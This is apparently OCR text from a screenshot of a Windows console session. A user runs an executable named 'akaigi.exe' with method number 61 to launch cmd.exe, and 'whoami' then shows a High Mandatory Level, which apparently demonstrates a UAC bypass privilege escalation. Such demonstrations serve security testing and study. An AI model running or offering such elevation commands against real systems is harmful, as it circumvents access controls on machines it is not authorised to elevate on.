 PS C:\Users\serveradm>
PS C:\Users\serveradm> .\akaigi.exe 61 cmd.exe
PS C:\Users\serveradm>
Select Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /groups | findstr Level
Mandatory Label\High Mandatory Level Label S-1-16-12288
C:\Windows\system32>